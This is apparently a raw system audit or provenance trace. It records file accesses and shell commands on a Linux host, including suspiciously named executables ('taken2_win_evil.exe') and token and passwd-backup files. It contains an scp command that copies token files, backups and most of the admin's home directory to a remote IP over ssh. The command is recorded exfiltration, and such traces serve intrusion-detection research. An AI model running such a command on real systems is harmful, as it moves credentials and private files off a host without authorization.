 O:/home/admin/backup/pip_build_root/pip-delete-this-directory.txt
O:/home/admin/backup/nsemail.eml
O:/home/admin/backup/hosts
O:/home/admin/backup/backup/j_test/libQt5Widgets.so.5
O:/home/admin/backup/backup/j_test/lock.png
O:/home/admin/backup/backup/j_test/libQt5Core.so.5
O:/home/admin/backup/backup/j_test/Tmp/libEGL.dll
O:/home/admin/backup/backup/j_test/Tmp/styles/qwindowsvistastyle.dll
O:/home/admin/backup/backup/j_test/Tmp/imageformats/qtga.dll
O:/home/admin/backup/backup/j_test/Tmp/imageformats/qwebp.dll
O:/home/admin/backup/backup/j_test/Tmp/imageformats/qicns.dll
O:/home/admin/backup/backup/j_test/Tmp/imageformats/qtiff.dll
O:/home/admin/backup/backup/j_test/Tmp/imageformats/qsvg.dll
O:/home/admin/backup/backup/j_test/Tmp/imageformats/qwbmp.dll
O:/home/admin/backup/backup/j_test/Tmp/imageformats/qgif.dll
O:/home/admin/backup/backup/j_test/Tmp/imageformats/qico.dll
O:/home/admin/backup/backup/j_test/Tmp/imageformats/qjpeg.dll
O:/home/admin/backup/backup/j_test/Tmp/taken.exe
O:/home/admin/backup/backup/j_test/Tmp/taken2_win_nasty.exe
O:/home/admin/backup/backup/j_test/Tmp/iconengines/qsvgicon.dll
O:/home/admin/backup/backup/j_test/Tmp/D3Dcompiler_47.dll
O:/home/admin/backup/backup/j_test/Tmp/opengl32sw.dll
O:/home/admin/backup/backup/j_test/Tmp/taken2_win_evil.exe
O:/home/admin/backup/backup/j_test/Tmp/libGLESV2.dll
O:/home/admin/backup/backup/j_test/Tmp/translations/qt_pl.qm
O:/home/admin/backup/backup/j_test/Tmp/translations/qt_cs.qm
O:/home/admin/backup/backup/j_test/Tmp/translations/qt_hu.qm
O:/home/admin/backup/backup/j_test/Tmp/translations/qt_uk.qm
O:/home/admin/backup/backup/j_test/Tmp/translations/qt_en.qm
O:/home/admin/backup/backup/j_test/Tmp/Qt5Svg.dll
O:/home/admin/backup/backup/j_test/Tmp/taken2_win_nice.exe
O:/home/admin/backup/backup/j_test/taken2_linux.exe
O:/home/admin/backup/backup/j_test/Qt5Widgets.dll
O:/home/admin/backup/backup/j_test/platforms/qwindows.dll
O:/home/admin/backup/backup/j_test/libQt5Core.so.5.9.5
O:/home/admin/backup/backup/j_test/libQt5Gui.so.5.9
O:/home/admin/docs/backup/j_test/libQt5Widgets.so.5
O:/home/admin/docs/backup/j_test/lock.png
O:/home/admin/docs/backup/j_test/Qt5Gui.dll
O:/home/admin/024543832898
O:/home/admin/2124894608
O:/home/admin/8675309.tkn
O:/home/admin/883929418855.tkn
O:/home/admin/9006492568
O:/home/admin/backup/nsmail.tmp
O:/home/admin/backup/passwd
O:/home/admin/backup/nodeup
O:/home/admin/backup/nsemail.html
O:/home/admin/ccleaner
O:/home/admin/docs/hosts
S:-bash
O:/usr/local/bin/scp
O:/etc/nsswitch.conf
CLN
EXE
RD
RD
RD
S:scp -r /home/admin/024543832898 /home/admin/2124894608
/home/admin/8675309.tkn /home/admin/883929418855.tkn /home/admin/9006492568
/home/admin/backup /home/admin/ccleaner /home/admin/Desktop /home/admin/docs
/home/admin/Documents /home/admin/Downloads /home/admin/files
/home/admin/launchmyserver.sh /home/admin/lock.png /home/admin/Music
/home/admin/Pictures /home/admin/Public /home/admin/Templates /home/admin/test
/home/admin/Videos /home/admin/work /home/admin/xvnc4viewer.deb admin@128.55.12.118:./work/
SU
WR
CRT
CRT
RD
WR
RD
CLN
O:Pipe[5-6]
O:Pipe[3-4]
O:/dev/pts/4
O:/usr/local/bin/ssh
O:/usr/local/etc/ssh_config
O:/etc/services
O:/home/admin/.ssh/known_hosts
RD
RD
EXE
RD
RD
RD
S:/usr/local/bin/ssh -x -oForwardAgent=no
-oPermitLocalCommand=no -oClearAllForwardings=yes
-l admin -- 128.55.12.118 scp -r -d -t ./work/
SU
WR
CRT
RD
WR
RD
WR
O:Pipe[7-8]
O:IP:80370c75:35870:80370c76:22
O:/dev/tty